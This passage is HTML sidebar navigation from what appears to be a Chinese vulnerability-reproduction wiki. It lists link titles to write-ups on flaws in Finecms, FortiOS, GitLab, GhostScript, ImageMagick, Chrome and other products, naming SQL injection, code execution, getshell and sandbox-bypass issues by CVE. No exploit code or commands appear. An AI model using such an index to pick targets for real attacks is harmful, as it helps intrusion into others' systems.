      FineReport 后台getshell
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-71" type="checkbox" id="nav-3-71" >
    <label class="md-nav__link" for="nav-3-71">
      Finecms
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Finecms" data-md-level="2">
      <label class="md-nav__title" for="nav-3-71">
        <span class="md-nav__icon md-icon"></span>
        Finecms
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Finecms/Finecms%205.0.10%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Finecms 5.0.10 sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Finecms/Finecms%205.0.10%20%E4%BB%BB%E6%84%8F%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Finecms 5.0.10 任意代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Finecms/Finecms%205.0.10%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Finecms 5.0.10 任意文件上传漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Finecms/Finecms%205.0.10%20%E4%BC%9A%E5%91%98%E4%B8%AD%E5%BF%83sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Finecms 5.0.10 会员中心sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Finecms/Finecms%205.0.8%20%E4%BB%BB%E6%84%8F%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Finecms 5.0.8 任意代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Finecms/Finecms%205.0.8%20%E4%BC%9A%E5%91%98%E4%B8%AD%E5%BF%83%E4%BB%BB%E6%84%8F%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Finecms 5.0.8 会员中心任意代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Finecms/%EF%BC%88CVE-2018-18191%EF%BC%89Finecms%205.4%20%E5%AD%98%E5%9C%A8CSRF%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 18191）Finecms 5.4 存在CSRF漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Finecms/%EF%BC%88CVE-2018-6893%EF%BC%89Finecms%205.2.0%20SQL%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 6893）Finecms 5.2.0 SQL注入漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-72" type="checkbox" id="nav-3-72" >
    <label class="md-nav__link" for="nav-3-72">
      Fortinet FortiOS
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Fortinet FortiOS" data-md-level="2">
      <label class="md-nav__title" for="nav-3-72">
        <span class="md-nav__icon md-icon"></span>
        Fortinet FortiOS
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Fortinet%20FortiOS/%EF%BC%88CVE-2018-13379%EF%BC%89Fortinet%20FortiOS%20%E8%B7%AF%E5%BE%84%E9%81%8D%E5%8E%86%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 13379）Fortinet FortiOS 路径遍历漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Fortinet%20FortiOS/%EF%BC%88CVE-2018-13380%EF%BC%89Fortinet%20FortiOS%20xss%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 13380）Fortinet FortiOS xss漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Fortinet%20FortiOS/%EF%BC%88CVE-2018-13381%EF%BC%89Fortinet%20FortiOS%20%E7%BC%93%E5%86%B2%E5%8C%BA%E9%94%99%E8%AF%AF%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 13381）Fortinet FortiOS 缓冲区错误漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Fortinet%20FortiOS/%EF%BC%88CVE-2018-13382%EF%BC%89Fortinet%20FortiOS%20magic%E5%90%8E%E9%97%A8/" class="md-nav__link">
      （CVE 2018 13382）Fortinet FortiOS magic后门
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Fortinet%20FortiOS/%EF%BC%88CVE-2018-13383%EF%BC%89Fortinet%20FortiOS%20%E7%BC%93%E5%86%B2%E5%8C%BA%E9%94%99%E8%AF%AF%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 13383）Fortinet FortiOS 缓冲区错误漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-73" type="checkbox" id="nav-3-73" >
    <label class="md-nav__link" for="nav-3-73">
      GIT SHELL
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="GIT SHELL" data-md-level="2">
      <label class="md-nav__title" for="nav-3-73">
        <span class="md-nav__icon md-icon"></span>
        GIT SHELL
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../GIT-SHELL/%EF%BC%88CVE-2017-8386%EF%BC%89GIT-SHELL%20%E6%B2%99%E7%9B%92%E7%BB%95%E8%BF%87/" class="md-nav__link">
      （CVE 2017 8386）GIT SHELL 沙盒绕过
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-74" type="checkbox" id="nav-3-74" >
    <label class="md-nav__link" for="nav-3-74">
      GetSimple CMS
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="GetSimple CMS" data-md-level="2">
      <label class="md-nav__title" for="nav-3-74">
        <span class="md-nav__icon md-icon"></span>
        GetSimple CMS
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../GetSimple%20CMS/%EF%BC%88CVE-2019-11231%EF%BC%89GetSimple%20CMS%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C/" class="md-nav__link">
      （CVE 2019 11231）GetSimple CMS远程命令执行
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-75" type="checkbox" id="nav-3-75" >
    <label class="md-nav__link" for="nav-3-75">
      GhostScript
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="GhostScript" data-md-level="2">
      <label class="md-nav__title" for="nav-3-75">
        <span class="md-nav__icon md-icon"></span>
        GhostScript
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../GhostScript/%EF%BC%88CVE-2018-16509%EF%BC%89GhostScript%20%E6%B2%99%E7%AE%B1%E7%BB%95%E8%BF%87%EF%BC%88%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%EF%BC%89%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 16509）GhostScript 沙箱绕过（命令执行）漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../GhostScript/%EF%BC%88CVE-2018-19475%EF%BC%89GhostScript%20%E6%B2%99%E7%AE%B1%E7%BB%95%E8%BF%87%EF%BC%88%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%EF%BC%89%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 19475）GhostScript 沙箱绕过（命令执行）漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../GhostScript/%EF%BC%88CVE-2019-6116%EF%BC%89GhostScript%20%E6%B2%99%E7%AE%B1%E7%BB%95%E8%BF%87%EF%BC%88%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%EF%BC%89%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 6116）GhostScript 沙箱绕过（命令执行）漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-76" type="checkbox" id="nav-3-76" >
    <label class="md-nav__link" for="nav-3-76">
      Gitbook
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Gitbook" data-md-level="2">
      <label class="md-nav__title" for="nav-3-76">
        <span class="md-nav__icon md-icon"></span>
        Gitbook
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Gitbook/%EF%BC%88CVE-2017-15688%EF%BC%89Gitbook%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96/" class="md-nav__link">
      （CVE 2017 15688）Gitbook 任意文件读取
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Gitbook/%EF%BC%88CVE-2019-19596%EF%BC%89Gitbook%20%E5%82%A8%E5%AD%98%E5%9E%8Bxss/" class="md-nav__link">
      （CVE 2019 19596）Gitbook 储存型xss
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-77" type="checkbox" id="nav-3-77" >
    <label class="md-nav__link" for="nav-3-77">
      Gitea
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Gitea" data-md-level="2">
      <label class="md-nav__title" for="nav-3-77">
        <span class="md-nav__icon md-icon"></span>
        Gitea
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Gitea/Gitea%201.4.0%20%E7%9B%AE%E5%BD%95%E7%A9%BF%E8%B6%8A%E5%AF%BC%E8%87%B4%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Gitea 1.4.0 目录穿越导致命令执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-78" type="checkbox" id="nav-3-78" >
    <label class="md-nav__link" for="nav-3-78">
      Gitlab
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Gitlab" data-md-level="2">
      <label class="md-nav__title" for="nav-3-78">
        <span class="md-nav__icon md-icon"></span>
        Gitlab
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Gitlab/Gitlab%20wiki%20%E5%82%A8%E5%AD%98%E5%9E%8Bxss/" class="md-nav__link">
      Gitlab wiki 储存型xss
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Gitlab/Gitlab%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Gitlab 任意文件读取漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Gitlab/gitlab-11.4.7%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E%E5%8F%8Aexp%E5%8F%B2%E8%AF%97%E7%BA%A7%E8%AF%A6%E7%BB%86%E5%89%96%E6%9E%90/" class="md-nav__link">
      gitlab-11.4.7远程代码执行漏洞及exp史诗级详细剖析
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Gitlab/%EF%BC%88CVE-2016-9086%EF%BC%89Gitlab%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2016 9086）Gitlab 任意文件读取漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-79" type="checkbox" id="nav-3-79" >
    <label class="md-nav__link" for="nav-3-79">
      Gitlist
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Gitlist" data-md-level="2">
      <label class="md-nav__title" for="nav-3-79">
        <span class="md-nav__icon md-icon"></span>
        Gitlist
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Gitlist/Gitlist%200.6.0%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Gitlist 0.6.0 远程命令执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-80" type="checkbox" id="nav-3-80" >
    <label class="md-nav__link" for="nav-3-80">
      GlassFish
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="GlassFish" data-md-level="2">
      <label class="md-nav__title" for="nav-3-80">
        <span class="md-nav__icon md-icon"></span>
        GlassFish
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../GlassFish/GlassFish%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      GlassFish 任意文件读取漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-81" type="checkbox" id="nav-3-81" >
    <label class="md-nav__link" for="nav-3-81">
      GoAhead
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="GoAhead" data-md-level="2">
      <label class="md-nav__title" for="nav-3-81">
        <span class="md-nav__icon md-icon"></span>
        GoAhead
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../GoAhead/%20%EF%BC%88CVE-2019-5096%EF%BC%89%20GoAhead%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%BA%A2%E5%87%BA%E6%BC%8F%E6%B4%9E%20/" class="md-nav__link">
       （CVE 2019 5096） GoAhead远程代码溢出漏洞 
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../GoAhead/%EF%BC%88CVE-2017-17562%EF%BC%89GoAhead%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 17562）GoAhead 远程命令执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-82" type="checkbox" id="nav-3-82" >
    <label class="md-nav__link" for="nav-3-82">
      Gogs
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Gogs" data-md-level="2">
      <label class="md-nav__title" for="nav-3-82">
        <span class="md-nav__icon md-icon"></span>
        Gogs
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Gogs/%EF%BC%88CVE-2018-18925%EF%BC%89Gogs%20%E4%BB%BB%E6%84%8F%E7%94%A8%E6%88%B7%E7%99%BB%E5%BD%95%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 18925）Gogs 任意用户登录漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-83" type="checkbox" id="nav-3-83" >
    <label class="md-nav__link" for="nav-3-83">
      Google
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Google" data-md-level="2">
      <label class="md-nav__title" for="nav-3-83">
        <span class="md-nav__icon md-icon"></span>
        Google
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Google/%EF%BC%88CVE-2019-5786%EF%BC%89Chrome%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 5786）Chrome 远程代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Google/%EF%BC%88CVE-2020-6404%EF%BC%89Google%20Chrome%20Blink%20%E7%BC%93%E5%86%B2%E5%8C%BA%E9%94%99%E8%AF%AF%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 6404）Google Chrome Blink 缓冲区错误漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Google/%EF%BC%88CVE-2020-6418%EF%BC%89Chrome%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 6418）Chrome 远程代码执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-84" type="checkbox" id="nav-3-84" >
    <label class="md-nav__link" for="nav-3-84">
      Hadoop
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Hadoop" data-md-level="2">
      <label class="md-nav__title" for="nav-3-84">
        <span class="md-nav__icon md-icon"></span>
        Hadoop
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Hadoop/Hadoop%E6%9C%AA%E6%8E%88%E6%9D%83%E8%AE%BF%E9%97%AE/" class="md-nav__link">
      Hadoop未授权访问
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-85" type="checkbox" id="nav-3-85" >
    <label class="md-nav__link" for="nav-3-85">
      Harbor
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Harbor" data-md-level="2">
      <label class="md-nav__title" for="nav-3-85">
        <span class="md-nav__icon md-icon"></span>
        Harbor
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Harbor/%EF%BC%88CVE-2019-16097%EF%BC%89Harbor%E6%9C%AA%E6%8E%88%E6%9D%83%E5%88%9B%E5%BB%BA%E7%AE%A1%E7%90%86%E5%91%98%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 16097）Harbor未授权创建管理员漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-86" type="checkbox" id="nav-3-86" >
    <label class="md-nav__link" for="nav-3-86">
      Hashbrown CMS
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Hashbrown CMS" data-md-level="2">
      <label class="md-nav__title" for="nav-3-86">
        <span class="md-nav__icon md-icon"></span>
        Hashbrown CMS
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Hashbrown%20CMS/%EF%BC%88CVE-2020-6948%EF%BC%89HashBrown%20CMS%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 6948）HashBrown CMS 远程命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Hashbrown%20CMS/%EF%BC%88CVE-2020-6949%EF%BC%89HashBrown%20CMS%20postUser%20%E5%87%BD%E6%95%B0%E5%AD%98%E5%9C%A8%E6%8F%90%E6%9D%83%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 6949）HashBrown CMS postUser 函数存在提权漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-87" type="checkbox" id="nav-3-87" >
    <label class="md-nav__link" for="nav-3-87">
      Heybbs
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Heybbs" data-md-level="2">
      <label class="md-nav__title" for="nav-3-87">
        <span class="md-nav__icon md-icon"></span>
        Heybbs
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Heybbs/Heybbs%201.2%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Heybbs 1.2 sql注入漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-88" type="checkbox" id="nav-3-88" >
    <label class="md-nav__link" for="nav-3-88">
      Hfs
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Hfs" data-md-level="2">
      <label class="md-nav__title" for="nav-3-88">
        <span class="md-nav__icon md-icon"></span>
        Hfs
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Hfs/Hfs%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Hfs 远程命令执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-89" type="checkbox" id="nav-3-89" >
    <label class="md-nav__link" for="nav-3-89">
      Horde Groupware Webmail
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Horde Groupware Webmail" data-md-level="2">
      <label class="md-nav__title" for="nav-3-89">
        <span class="md-nav__icon md-icon"></span>
        Horde Groupware Webmail
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Horde%20Groupware%20Webmail/Horde%20Groupware%20Webmail%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Horde Groupware Webmail 远程命令执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-90" type="checkbox" id="nav-3-90" >
    <label class="md-nav__link" for="nav-3-90">
      IIS
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="IIS" data-md-level="2">
      <label class="md-nav__title" for="nav-3-90">
        <span class="md-nav__icon md-icon"></span>
        IIS
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../IIS/%EF%BC%88CVE-2017-7269%EF%BC%89IIS%206.0%E5%BC%80%E5%90%AFWebdav%20%E7%BC%93%E5%AD%98%E5%8C%BA%E6%BA%A2%E5%87%BA%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 7269）IIS 6.0开启Webdav 缓存区溢出漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-91" type="checkbox" id="nav-3-91" >
    <label class="md-nav__link" for="nav-3-91">
      ImageMagick
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="ImageMagick" data-md-level="2">
      <label class="md-nav__title" for="nav-3-91">
        <span class="md-nav__icon md-icon"></span>
        ImageMagick
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../ImageMagick/%EF%BC%88CVE-2016-3714%EF%BC%89ImageMagick%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2016 3714）ImageMagick 命令执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-92" type="checkbox" id="nav-3-92" >
    <label class="md-nav__link" for="nav-3-92">
      Imcat
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Imcat" data-md-level="2">
      <label class="md-nav__title" for="nav-3-92">
        <span class="md-nav__icon md-icon"></span>
        Imcat
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Imcat/%20Imcatcms%204.2%20%E5%90%8E%E5%8F%B0%E6%96%87%E4%BB%B6%E5%8C%85%E5%90%ABgetshell%20/" class="md-nav__link">
       Imcatcms 4.2 后台文件包含getshell 
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Imcat/%20%EF%BC%88CVE-2018-20606%EF%BC%89Imcat%204.4%20%E6%95%8F%E6%84%9F%E4%BF%A1%E6%81%AF%E6%B3%84%E9%9C%B2%20/" class="md-nav__link">
       （CVE 2018 20606）Imcat 4.4 敏感信息泄露 
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Imcat/%20%EF%BC%88CVE-2018-20607%EF%BC%89Imcat%204.4%20%E6%95%8F%E6%84%9F%E4%BF%A1%E6%81%AF%E6%B3%84%E9%9C%B2%20/" class="md-nav__link">
       （CVE 2018 20607）Imcat 4.4 敏感信息泄露 
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Imcat/%20%EF%BC%88CVE-2018-20608%EF%BC%89Imcat%204.4%20%E6%95%8F%E6%84%9F%E4%BF%A1%E6%81%AF%E6%B3%84%E9%9C%B2%20/" class="md-nav__link">
       （CVE 2018 20608）Imcat 4.4 敏感信息泄露 
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Imcat/%20%EF%BC%88CVE-2018-20609%EF%BC%89Imcat%204.4%20%E6%95%8F%E6%84%9F%E4%BF%A1%E6%81%AF%E6%B3%84%E9%9C%B2%20/" class="md-nav__link">
       （CVE 2018 20609）Imcat 4.4 敏感信息泄露 
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Imcat/%20%EF%BC%88CVE-2018-20610%EF%BC%89Imcat%204.4%20%E6%95%8F%E6%84%9F%E4%BF%A1%E6%81%AF%E6%B3%84%E9%9C%B2%20/" class="md-nav__link">
       （CVE 2018 20610）Imcat 4.4 敏感信息泄露 
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Imcat/%20%EF%BC%88CVE-2018-20611%EF%BC%89Imcat%204.4%20xss%20/" class="md-nav__link">
       （CVE 2018 20611）Imcat 4.4 xss 
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Imcat/%EF%BC%88CVE-2018-20605%EF%BC%89Imcat%204.4%20%E4%BB%BB%E6%84%8F%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E%20/" class="md-nav__link">
      （CVE 2018 20605）Imcat 4.4 任意代码执行漏洞 
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-93" type="checkbox" id="nav-3-93" >
    <label class="md-nav__link" for="nav-3-93">
      IonizeCMS
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="IonizeCMS" data-md-level="2">
      <label class="md-nav__title" for="nav-3-93">
        <span class="md-nav__icon md-icon"></span>
        IonizeCMS
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
